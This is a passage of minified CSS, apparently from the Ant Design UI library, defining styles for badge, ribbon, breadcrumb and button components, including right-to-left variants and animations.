(max-width:480px){.ant-back-top{right:20px}.ant-back-top-rtl{right:auto;left:20px}}.ant-badge{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";position:relative;display:inline-block;line-height:1}.ant-badge-count{z-index:auto;min-width:20px;height:20px;padding:0 6px;color:#fff;font-weight:400;font-size:12px;line-height:20px;white-space:nowrap;text-align:center;background:#ff4d4f;border-radius:10px;box-shadow:0 0 0 1px #fff}.ant-badge-count a,.ant-badge-count a:hover{color:#fff}.ant-badge-count-sm{min-width:14px;height:14px;padding:0;font-size:12px;line-height:14px;border-radius:7px}.ant-badge-multiple-words{padding:0 8px}.ant-badge-dot{z-index:auto;width:6px;min-width:6px;height:6px;background:#ff4d4f;border-radius:100%;box-shadow:0 0 0 1px #fff}.ant-badge-dot.ant-scroll-number{transition:background 1.5s}.ant-badge .ant-scroll-number-custom-component,.ant-badge-count,.ant-badge-dot{position:absolute;top:0;right:0;transform:translate(50%,-50%);transform-origin:100% 0}.ant-badge .ant-scroll-number-custom-component.anticon-spin,.ant-badge-count.anticon-spin,.ant-badge-dot.anticon-spin{animation:antBadgeLoadingCircle 1s linear infinite}.ant-badge-status{line-height:inherit;vertical-align:baseline}.ant-badge-status-dot{position:relative;top:-1px;display:inline-block;width:6px;height:6px;vertical-align:middle;border-radius:50%}.ant-badge-status-success{background-color:#52c41a}.ant-badge-status-processing{position:relative;background-color:#1890ff}.ant-badge-status-processing:after{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #1890ff;border-radius:50%;animation:antStatusProcessing 1.2s ease-in-out infinite;content:""}.ant-badge-status-default{background-color:#d9d9d9}.ant-badge-status-error{background-color:#ff4d4f}.ant-badge-status-warning{background-color:#faad14}.ant-badge-status-magenta,.ant-badge-status-pink{background:#eb2f96}.ant-badge-status-red{background:#f5222d}.ant-badge-status-volcano{background:#fa541c}.ant-badge-status-orange{background:#fa8c16}.ant-badge-status-yellow{background:#fadb14}.ant-badge-status-gold{background:#faad14}.ant-badge-status-cyan{background:#13c2c2}.ant-badge-status-lime{background:#a0d911}.ant-badge-status-green{background:#52c41a}.ant-badge-status-blue{background:#1890ff}.ant-badge-status-geekblue{background:#2f54eb}.ant-badge-status-purple{background:#722ed1}.ant-badge-status-text{margin-left:8px;color:rgba(0,0,0,.85);font-size:14px}.ant-badge-zoom-appear,.ant-badge-zoom-enter{animation:antZoomBadgeIn .3s cubic-bezier(.12,.4,.29,1.46);animation-fill-mode:both}.ant-badge-zoom-leave{animation:antZoomBadgeOut .3s cubic-bezier(.71,-.46,.88,.6);animation-fill-mode:both}.ant-badge-not-a-wrapper .ant-badge-zoom-appear,.ant-badge-not-a-wrapper .ant-badge-zoom-enter{animation:antNoWrapperZoomBadgeIn .3s cubic-bezier(.12,.4,.29,1.46)}.ant-badge-not-a-wrapper .ant-badge-zoom-leave{animation:antNoWrapperZoomBadgeOut .3s cubic-bezier(.71,-.46,.88,.6)}.ant-badge-not-a-wrapper:not(.ant-badge-status){vertical-align:middle}.ant-badge-not-a-wrapper .ant-badge-count,.ant-badge-not-a-wrapper .ant-scroll-number-custom-component{transform:none}.ant-badge-not-a-wrapper .ant-scroll-number,.ant-badge-not-a-wrapper .ant-scroll-number-custom-component{position:relative;top:auto;display:block;transform-origin:50% 50%}@keyframes antStatusProcessing{0%{transform:scale(.8);opacity:.5}to{transform:scale(2.4);opacity:0}}.ant-scroll-number{overflow:hidden;direction:ltr}.ant-scroll-number-only{position:relative;display:inline-block;transition:all .3s cubic-bezier(.645,.045,.355,1)}.ant-scroll-number-only,.ant-scroll-number-only>p.ant-scroll-number-only-unit{height:20px;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden}.ant-scroll-number-only>p.ant-scroll-number-only-unit{margin:0}.ant-scroll-number-symbol{vertical-align:top}@keyframes antZoomBadgeIn{0%{transform:scale(0) translate(50%,-50%);opacity:0}to{transform:scale(1) translate(50%,-50%)}}@keyframes antZoomBadgeOut{0%{transform:scale(1) translate(50%,-50%)}to{transform:scale(0) translate(50%,-50%);opacity:0}}@keyframes antNoWrapperZoomBadgeIn{0%{transform:scale(0);opacity:0}to{transform:scale(1)}}@keyframes antNoWrapperZoomBadgeOut{0%{transform:scale(1)}to{transform:scale(0);opacity:0}}@keyframes antBadgeLoadingCircle{0%{transform-origin:50%}to{transform:translate(50%,-50%) rotate(1turn);transform-origin:50%}}.ant-ribbon-wrapper{position:relative}.ant-ribbon{box-sizing:border-box;margin:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:absolute;top:8px;height:22px;padding:0 8px;color:#fff;line-height:22px;white-space:nowrap;background-color:#1890ff;border-radius:2px}.ant-ribbon-text{color:#fff}.ant-ribbon-corner{position:absolute;top:100%;width:8px;height:8px;color:currentcolor;border:4px solid;transform:scaleY(.75);transform-origin:top}.ant-ribbon-corner:after{position:absolute;top:-4px;left:-4px;width:inherit;height:inherit;color:rgba(0,0,0,.25);border:inherit;content:""}.ant-ribbon-color-magenta,.ant-ribbon-color-pink{color:#eb2f96;background:#eb2f96}.ant-ribbon-color-red{color:#f5222d;background:#f5222d}.ant-ribbon-color-volcano{color:#fa541c;background:#fa541c}.ant-ribbon-color-orange{color:#fa8c16;background:#fa8c16}.ant-ribbon-color-yellow{color:#fadb14;background:#fadb14}.ant-ribbon-color-gold{color:#faad14;background:#faad14}.ant-ribbon-color-cyan{color:#13c2c2;background:#13c2c2}.ant-ribbon-color-lime{color:#a0d911;background:#a0d911}.ant-ribbon-color-green{color:#52c41a;background:#52c41a}.ant-ribbon-color-blue{color:#1890ff;background:#1890ff}.ant-ribbon-color-geekblue{color:#2f54eb;background:#2f54eb}.ant-ribbon-color-purple{color:#722ed1;background:#722ed1}.ant-ribbon.ant-ribbon-placement-end{right:-8px;border-bottom-right-radius:0}.ant-ribbon.ant-ribbon-placement-end .ant-ribbon-corner{right:0;border-color:currentcolor transparent transparent currentcolor}.ant-ribbon.ant-ribbon-placement-start{left:-8px;border-bottom-left-radius:0}.ant-ribbon.ant-ribbon-placement-start .ant-ribbon-corner{left:0;border-color:currentcolor currentcolor transparent transparent}.ant-badge-rtl{direction:rtl}.ant-badge-rtl.ant-badge:not(.ant-badge-not-a-wrapper) .ant-badge-count,.ant-badge-rtl.ant-badge:not(.ant-badge-not-a-wrapper) .ant-badge-dot,.ant-badge-rtl.ant-badge:not(.ant-badge-not-a-wrapper) .ant-scroll-number-custom-component{right:auto;left:0;direction:ltr;transform:translate(-50%,-50%);transform-origin:0 0}.ant-badge-rtl.ant-badge:not(.ant-badge-not-a-wrapper) .ant-scroll-number-custom-component{right:auto;left:0;transform:translate(-50%,-50%);transform-origin:0 0}.ant-badge-rtl .ant-badge-status-text{margin-right:8px;margin-left:0}.ant-badge:not(.ant-badge-not-a-wrapper).ant-badge-rtl .ant-badge-zoom-appear,.ant-badge:not(.ant-badge-not-a-wrapper).ant-badge-rtl .ant-badge-zoom-enter{animation-name:antZoomBadgeInRtl}.ant-badge:not(.ant-badge-not-a-wrapper).ant-badge-rtl .ant-badge-zoom-leave{animation-name:antZoomBadgeOutRtl}.ant-ribbon-rtl{direction:rtl}.ant-ribbon-rtl.ant-ribbon-placement-end{right:unset;left:-8px;border-bottom-right-radius:2px;border-bottom-left-radius:0}.ant-ribbon-rtl.ant-ribbon-placement-end .ant-ribbon-corner{right:unset;left:0}.ant-ribbon-rtl.ant-ribbon-placement-end .ant-ribbon-corner,.ant-ribbon-rtl.ant-ribbon-placement-end .ant-ribbon-corner:after{border-color:currentcolor currentcolor transparent transparent}.ant-ribbon-rtl.ant-ribbon-placement-start{right:-8px;left:unset;border-bottom-right-radius:0;border-bottom-left-radius:2px}.ant-ribbon-rtl.ant-ribbon-placement-start .ant-ribbon-corner{right:0;left:unset}.ant-ribbon-rtl.ant-ribbon-placement-start .ant-ribbon-corner,.ant-ribbon-rtl.ant-ribbon-placement-start .ant-ribbon-corner:after{border-color:currentcolor transparent transparent currentcolor}@keyframes antZoomBadgeInRtl{0%{transform:scale(0) translate(-50%,-50%);opacity:0}to{transform:scale(1) translate(-50%,-50%)}}@keyframes antZoomBadgeOutRtl{0%{transform:scale(1) translate(-50%,-50%)}to{transform:scale(0) translate(-50%,-50%);opacity:0}}.ant-breadcrumb{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";color:rgba(0,0,0,.45);font-size:14px}.ant-breadcrumb .anticon{font-size:14px}.ant-breadcrumb ol{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.ant-breadcrumb a{color:rgba(0,0,0,.45);transition:color .3s}.ant-breadcrumb a:hover,.ant-breadcrumb li:last-child,.ant-breadcrumb li:last-child a{color:rgba(0,0,0,.85)}li:last-child>.ant-breadcrumb-separator{display:none}.ant-breadcrumb-separator{margin:0 8px;color:rgba(0,0,0,.45)}.ant-breadcrumb-link>.anticon+a,.ant-breadcrumb-link>.anticon+span,.ant-breadcrumb-overlay-link>.anticon{margin-left:4px}.ant-breadcrumb-rtl{direction:rtl}.ant-breadcrumb-rtl:before{display:table;content:""}.ant-breadcrumb-rtl:after{display:table;clear:both;content:""}.ant-breadcrumb-rtl>span{float:right}.ant-breadcrumb-rtl .ant-breadcrumb-link>.anticon+a,.ant-breadcrumb-rtl .ant-breadcrumb-link>.anticon+span,.ant-breadcrumb-rtl .ant-breadcrumb-overlay-link>.anticon{margin-right:4px;margin-left:0}.ant-btn{line-height:1.5715;position:relative;display:inline-block;font-weight:400;white-space:nowrap;text-align:center;background-image:none;box-shadow:0 2px 0 rgba(0,0,0,.015);cursor:pointer;transition:all .3s cubic-bezier(.645,.045,.355,1);-webkit-user-select:none;user-select:none;touch-action:manipulation;height:32px;padding:4px 15px;font-size:14px;border-radius:2px;color:rgba(0,0,0,.85);border:1px solid #d9d9d9;background:#fff}.ant-btn>.anticon{line-height:1}.ant-btn,.ant-btn:active,.ant-btn:focus{outline:0}.ant-btn:not([disabled]):hover{text-decoration:none}.ant-btn:not([disabled]):active{outline:0;box-shadow:none}.ant-btn[disabled]{cursor:not-allowed}.ant-btn[disabled]>*{pointer-events:none}.ant-btn-lg{height:40px;padding:6.4px 15px;font-size:16px;border-radius:2px}.ant-btn-sm{height:24px;padding:0 7px;font-size:14px;border-radius:2px}.ant-btn>a:only-child{color:currentcolor}.ant-btn>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn:focus,.ant-btn:hover{color:#40a9ff;border-color:#40a9ff;background:#fff}.ant-btn:focus>a:only-child,.ant-btn:hover>a:only-child{color:currentcolor}.ant-btn:focus>a:only-child:after,.ant-btn:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn:active{color:#096dd9;border-color:#096dd9;background:#fff}.ant-btn:active>a:only-child{color:currentcolor}.ant-btn:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn[disabled],.ant-btn[disabled]:active,.ant-btn[disabled]:focus,.ant-btn[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn[disabled]:active>a:only-child,.ant-btn[disabled]:focus>a:only-child,.ant-btn[disabled]:hover>a:only-child,.ant-btn[disabled]>a:only-child{color:currentcolor}.ant-btn[disabled]:active>a:only-child:after,.ant-btn[disabled]:focus>a:only-child:after,.ant-btn[disabled]:hover>a:only-child:after,.ant-btn[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn:active,.ant-btn:focus,.ant-btn:hover{text-decoration:none;background:#fff}.ant-btn>span{display:inline-block}.ant-btn-primary{color:#fff;border-color:#1890ff;background:#1890ff;text-shadow:0 -1px 0 rgba(0,0,0,.12);box-shadow:0 2px 0 rgba(0,0,0,.045)}.ant-btn-primary>a:only-child{color:currentcolor}.ant-btn-primary>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-primary:focus,.ant-btn-primary:hover{color:#fff;border-color:#40a9ff;background:#40a9ff}.ant-btn-primary:focus>a:only-child,.ant-btn-primary:hover>a:only-child{color:currentcolor}.ant-btn-primary:focus>a:only-child:after,.ant-btn-primary:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-primary:active{color:#fff;border-color:#096dd9;background:#096dd9}.ant-btn-primary:active>a:only-child{color:currentcolor}.ant-btn-primary:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-primary[disabled],.ant-btn-primary[disabled]:active,.ant-btn-primary[disabled]:focus,.ant-btn-primary[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-primary[disabled]:active>a:only-child,.ant-btn-primary[disabled]:focus>a:only-child,.ant-btn-primary[disabled]:hover>a:only-child,.ant-btn-primary[disabled]>a:only-child{color:currentcolor}.ant-btn-primary[disabled]:active>a:only-child:after,.ant-btn-primary[disabled]:focus>a:only-child:after,.ant-btn-primary[disabled]:hover>a:only-child:after,.ant-btn-primary[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-group .ant-btn-primary:not(:first-child):not(:last-child){border-right-color:#40a9ff;border-left-color:#40a9ff}.ant-btn-group .ant-btn-primary:not(:first-child):not(:last-child):disabled{border-color:#d9d9d9}.ant-btn-group .ant-btn-primary:first-child:not(:last-child){border-right-color:#40a9ff}.ant-btn-group .ant-btn-primary:first-child:not(:last-child)[disabled]{border-right-color:#d9d9d9}.ant-btn-group .ant-btn-primary+.ant-btn-primary,.ant-btn-group .ant-btn-primary:last-child:not(:first-child){border-left-color:#40a9ff}.ant-btn-group .ant-btn-primary+.ant-btn-primary[disabled],.ant-btn-group .ant-btn-primary:last-child:not(:first-child)[disabled]{border-left-color:#d9d9d9}.ant-btn-ghost{color:rgba(0,0,0,.85);border-color:#d9d9d9;background:transparent}.ant-btn-ghost>a:only-child{color:currentcolor}.ant-btn-ghost>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-ghost:focus,.ant-btn-ghost:hover{color:#40a9ff;border-color:#40a9ff;background:transparent}.ant-btn-ghost:focus>a:only-child,.ant-btn-ghost:hover>a:only-child{color:currentcolor}.ant-btn-ghost:focus>a:only-child:after,.ant-btn-ghost:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-ghost:active{color:#096dd9;border-color:#096dd9;background:transparent}.ant-btn-ghost:active>a:only-child{color:currentcolor}.ant-btn-ghost:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-ghost[disabled],.ant-btn-ghost[disabled]:active,.ant-btn-ghost[disabled]:focus,.ant-btn-ghost[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-ghost[disabled]:active>a:only-child,.ant-btn-ghost[disabled]:focus>a:only-child,.ant-btn-ghost[disabled]:hover>a:only-child,.ant-btn-ghost[disabled]>a:only-child{color:currentcolor}.ant-btn-ghost[disabled]:active>a:only-child:after,.ant-btn-ghost[disabled]:focus>a:only-child:after,.ant-btn-ghost[disabled]:hover>a:only-child:after,.ant-btn-ghost[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dashed{color:rgba(0,0,0,.85);border-color:#d9d9d9;background:#fff;border-style:dashed}.ant-btn-dashed>a:only-child{color:currentcolor}.ant-btn-dashed>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dashed:focus,.ant-btn-dashed:hover{color:#40a9ff;border-color:#40a9ff;background:#fff}.ant-btn-dashed:focus>a:only-child,.ant-btn-dashed:hover>a:only-child{color:currentcolor}.ant-btn-dashed:focus>a:only-child:after,.ant-btn-dashed:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dashed:active{color:#096dd9;border-color:#096dd9;background:#fff}.ant-btn-dashed:active>a:only-child{color:currentcolor}.ant-btn-dashed:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dashed[disabled],.ant-btn-dashed[disabled]:active,.ant-btn-dashed[disabled]:focus,.ant-btn-dashed[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-dashed[disabled]:active>a:only-child,.ant-btn-dashed[disabled]:focus>a:only-child,.ant-btn-dashed[disabled]:hover>a:only-child,.ant-btn-dashed[disabled]>a:only-child{color:currentcolor}.ant-btn-dashed[disabled]:active>a:only-child:after,.ant-btn-dashed[disabled]:focus>a:only-child:after,.ant-btn-dashed[disabled]:hover>a:only-child:after,.ant-btn-dashed[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-danger{color:#fff;border-color:#ff4d4f;background:#ff4d4f;text-shadow:0 -1px 0 rgba(0,0,0,.12);box-shadow:0 2px 0 rgba(0,0,0,.045)}.ant-btn-danger>a:only-child{color:currentcolor}.ant-btn-danger>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-danger:focus,.ant-btn-danger:hover{color:#fff;border-color:#ff7875;background:#ff7875}.ant-btn-danger:focus>a:only-child,.ant-btn-danger:hover>a:only-child{color:currentcolor}.ant-btn-danger:focus>a:only-child:after,.ant-btn-danger:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-danger:active{color:#fff;border-color:#d9363e;background:#d9363e}.ant-btn-danger:active>a:only-child{color:currentcolor}.ant-btn-danger:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-danger[disabled],.ant-btn-danger[disabled]:active,.ant-btn-danger[disabled]:focus,.ant-btn-danger[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-danger[disabled]:active>a:only-child,.ant-btn-danger[disabled]:focus>a:only-child,.ant-btn-danger[disabled]:hover>a:only-child,.ant-btn-danger[disabled]>a:only-child{color:currentcolor}.ant-btn-danger[disabled]:active>a:only-child:after,.ant-btn-danger[disabled]:focus>a:only-child:after,.ant-btn-danger[disabled]:hover>a:only-child:after,.ant-btn-danger[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-link{color:#1890ff;border-color:transparent;background:transparent;box-shadow:none}.ant-btn-link>a:only-child{color:currentcolor}.ant-btn-link>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-link:focus,.ant-btn-link:hover{color:#40a9ff;border-color:#40a9ff;background:transparent}.ant-btn-link:focus>a:only-child,.ant-btn-link:hover>a:only-child{color:currentcolor}.ant-btn-link:focus>a:only-child:after,.ant-btn-link:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-link:active{color:#096dd9;border-color:#096dd9;background:transparent}.ant-btn-link:active>a:only-child{color:currentcolor}.ant-btn-link:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-link[disabled],.ant-btn-link[disabled]:active,.ant-btn-link[disabled]:focus,.ant-btn-link[disabled]:hover{border-color:#d9d9d9;background:#f5f5f5}.ant-btn-link:hover{background:transparent}.ant-btn-link:active,.ant-btn-link:focus,.ant-btn-link:hover{border-color:transparent}.ant-btn-link[disabled],.ant-btn-link[disabled]:active,.ant-btn-link[disabled]:focus,.ant-btn-link[disabled]:hover{color:rgba(0,0,0,.25);border-color:transparent;background:transparent;text-shadow:none;box-shadow:none}.ant-btn-link[disabled]:active>a:only-child,.ant-btn-link[disabled]:focus>a:only-child,.ant-btn-link[disabled]:hover>a:only-child,.ant-btn-link[disabled]>a:only-child{color:currentcolor}.ant-btn-link[disabled]:active>a:only-child:after,.ant-btn-link[disabled]:focus>a:only-child:after,.ant-btn-link[disabled]:hover>a:only-child:after,.ant-btn-link[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-text{color:rgba(0,0,0,.85);border-color:transparent;background:transparent;box-shadow:none}.ant-btn-text>a:only-child{color:currentcolor}.ant-btn-text>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-text:focus,.ant-btn-text:hover{color:#40a9ff;border-color:#40a9ff;background:transparent}.ant-btn-text:focus>a:only-child,.ant-btn-text:hover>a:only-child{color:currentcolor}.ant-btn-text:focus>a:only-child:after,.ant-btn-text:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-text:active{color:#096dd9;border-color:#096dd9;background:transparent}.ant-btn-text:active>a:only-child{color:currentcolor}.ant-btn-text:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-text[disabled],.ant-btn-text[disabled]:active,.ant-btn-text[disabled]:focus,.ant-btn-text[disabled]:hover{border-color:#d9d9d9;background:#f5f5f5}.ant-btn-text:focus,.ant-btn-text:hover{color:rgba(0,0,0,.85);background:rgba(0,0,0,.018);border-color:transparent}.ant-btn-text:active{color:rgba(0,0,0,.85);background:rgba(0,0,0,.028);border-color:transparent}.ant-btn-text[disabled],.ant-btn-text[disabled]:active,.ant-btn-text[disabled]:focus,.ant-btn-text[disabled]:hover{color:rgba(0,0,0,.25);border-color:transparent;background:transparent;text-shadow:none;box-shadow:none}.ant-btn-text[disabled]:active>a:only-child,.ant-btn-text[disabled]:focus>a:only-child,.ant-btn-text[disabled]:hover>a:only-child,.ant-btn-text[disabled]>a:only-child{color:currentcolor}.ant-btn-text[disabled]:active>a:only-child:after,.ant-btn-text[disabled]:focus>a:only-child:after,.ant-btn-text[disabled]:hover>a:only-child:after,.ant-btn-text[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous{color:#ff4d4f;border-color:#ff4d4f;background:#fff}.ant-btn-dangerous>a:only-child{color:currentcolor}.ant-btn-dangerous>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous:focus,.ant-btn-dangerous:hover{color:#ff7875;border-color:#ff7875;background:#fff}.ant-btn-dangerous:focus>a:only-child,.ant-btn-dangerous:hover>a:only-child{color:currentcolor}.ant-btn-dangerous:focus>a:only-child:after,.ant-btn-dangerous:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous:active{color:#d9363e;border-color:#d9363e;background:#fff}.ant-btn-dangerous:active>a:only-child{color:currentcolor}.ant-btn-dangerous:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous[disabled],.ant-btn-dangerous[disabled]:active,.ant-btn-dangerous[disabled]:focus,.ant-btn-dangerous[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-dangerous[disabled]:active>a:only-child,.ant-btn-dangerous[disabled]:focus>a:only-child,.ant-btn-dangerous[disabled]:hover>a:only-child,.ant-btn-dangerous[disabled]>a:only-child{color:currentcolor}.ant-btn-dangerous[disabled]:active>a:only-child:after,.ant-btn-dangerous[disabled]:focus>a:only-child:after,.ant-btn-dangerous[disabled]:hover>a:only-child:after,.ant-btn-dangerous[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-primary{color:#fff;border-color:#ff4d4f;background:#ff4d4f;text-shadow:0 -1px 0 rgba(0,0,0,.12);box-shadow:0 2px 0 rgba(0,0,0,.045)}.ant-btn-dangerous.ant-btn-primary>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-primary>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-primary:focus,.ant-btn-dangerous.ant-btn-primary:hover{color:#fff;border-color:#ff7875;background:#ff7875}.ant-btn-dangerous.ant-btn-primary:focus>a:only-child,.ant-btn-dangerous.ant-btn-primary:hover>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-primary:focus>a:only-child:after,.ant-btn-dangerous.ant-btn-primary:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-primary:active{color:#fff;border-color:#d9363e;background:#d9363e}.ant-btn-dangerous.ant-btn-primary:active>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-primary:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-primary[disabled],.ant-btn-dangerous.ant-btn-primary[disabled]:active,.ant-btn-dangerous.ant-btn-primary[disabled]:focus,.ant-btn-dangerous.ant-btn-primary[disabled]:hover{color:rgba(0,0,0,.25);border-color:#d9d9d9;background:#f5f5f5;text-shadow:none;box-shadow:none}.ant-btn-dangerous.ant-btn-primary[disabled]:active>a:only-child,.ant-btn-dangerous.ant-btn-primary[disabled]:focus>a:only-child,.ant-btn-dangerous.ant-btn-primary[disabled]:hover>a:only-child,.ant-btn-dangerous.ant-btn-primary[disabled]>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-primary[disabled]:active>a:only-child:after,.ant-btn-dangerous.ant-btn-primary[disabled]:focus>a:only-child:after,.ant-btn-dangerous.ant-btn-primary[disabled]:hover>a:only-child:after,.ant-btn-dangerous.ant-btn-primary[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-link{color:#ff4d4f;border-color:transparent;background:transparent;box-shadow:none}.ant-btn-dangerous.ant-btn-link>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-link>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-link:focus,.ant-btn-dangerous.ant-btn-link:hover{color:#40a9ff;border-color:#40a9ff}.ant-btn-dangerous.ant-btn-link:active{color:#096dd9;border-color:#096dd9}.ant-btn-dangerous.ant-btn-link[disabled],.ant-btn-dangerous.ant-btn-link[disabled]:active,.ant-btn-dangerous.ant-btn-link[disabled]:focus,.ant-btn-dangerous.ant-btn-link[disabled]:hover{border-color:#d9d9d9;background:#f5f5f5}.ant-btn-dangerous.ant-btn-link:focus,.ant-btn-dangerous.ant-btn-link:hover{color:#ff7875;border-color:transparent;background:transparent}.ant-btn-dangerous.ant-btn-link:focus>a:only-child,.ant-btn-dangerous.ant-btn-link:hover>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-link:focus>a:only-child:after,.ant-btn-dangerous.ant-btn-link:hover>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-link:active{color:#d9363e;border-color:transparent;background:transparent}.ant-btn-dangerous.ant-btn-link:active>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-link:active>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-link[disabled],.ant-btn-dangerous.ant-btn-link[disabled]:active,.ant-btn-dangerous.ant-btn-link[disabled]:focus,.ant-btn-dangerous.ant-btn-link[disabled]:hover{color:rgba(0,0,0,.25);border-color:transparent;background:transparent;text-shadow:none;box-shadow:none}.ant-btn-dangerous.ant-btn-link[disabled]:active>a:only-child,.ant-btn-dangerous.ant-btn-link[disabled]:focus>a:only-child,.ant-btn-dangerous.ant-btn-link[disabled]:hover>a:only-child,.ant-btn-dangerous.ant-btn-link[disabled]>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-link[disabled]:active>a:only-child:after,.ant-btn-dangerous.ant-btn-link[disabled]:focus>a:only-child:after,.ant-btn-dangerous.ant-btn-link[disabled]:hover>a:only-child:after,.ant-btn-dangerous.ant-btn-link[disabled]>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-text{color:#ff4d4f;border-color:transparent;background:transparent;box-shadow:none}.ant-btn-dangerous.ant-btn-text>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-btn-text>a:only-child:after{position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;content:""}.ant-btn-dangerous.ant-btn-text:focus,.ant-btn-dangerous.ant-btn-text:hover{color:#40a9ff;border-color:#40a9ff;background:transparent}.ant-btn-dangerous.ant-btn-text:active{color:#096dd9;border-color:#096dd9;background:transparent}.ant-btn-dangerous.ant-btn-text[disabled],.ant-btn-dangerous.ant-btn-text[disabled]:active,.ant-btn-dangerous.ant-btn-text[disabled]:focus,.ant-btn-dangerous.ant-btn-text[disabled]:hover{border-color:#d9d9d9;background:#f5f5f5}.ant-btn-dangerous.ant-btn-text:focus,.ant-btn-dangerous.ant-btn-text:hover{color:#ff7875;border-color:transparent;background:rgba(0,0,0,.018)}.ant-btn-dangerous.ant-btn-text:focus>a:only-child,.ant-btn-dangerous.ant-btn-text:hover>a:only-child{color:currentcolor}.ant-btn-dangerous.ant-b